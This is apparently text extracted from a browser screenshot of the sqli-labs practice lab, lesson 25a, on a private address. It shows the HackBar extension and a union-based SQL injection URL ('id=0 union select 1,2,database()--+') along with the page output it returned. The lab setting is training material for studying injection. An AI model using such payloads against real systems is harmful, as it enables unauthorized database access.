 192.168.225.132/sqli-labs/Less-25a/?id=0%20 union select 1,2,database()--+
搜索
10
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-25a
All Your 'OR'
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encoding SQL XSS LFI XXE Other Commit
URL
http://192.168.225.132/sqli-labs/Less-25a/?id=0  union select 1,2,database()--+
URL
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1